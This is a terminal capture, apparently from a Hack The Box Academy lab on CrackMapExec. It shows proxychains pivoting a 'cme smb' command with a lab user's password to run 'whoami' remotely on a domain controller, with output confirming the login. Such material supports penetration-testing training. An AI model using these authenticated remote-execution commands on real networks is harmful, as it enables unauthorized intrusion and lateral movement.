 ~/cyber-training/hack-the-box/academy-htb/using-crackmapexec/command-execution master ?1 4s 10.10.15.51 81.56.107.105 22:18:08
❯ proxychains cme smb 172.16.1.10 -u 'robert' -p'Inlanefreight01!' -x 'whoami'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:135 ... OK
SMB 172.16.1.10 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:445 ... OK
SMB 172.16.1.10 445 DC01 [+] inlanefreight.htb\robert:Inlanefreight01!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 127.0.0.1:7687 <--socket error or timeout!
SMB 172.16.1.10 445 DC01 [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.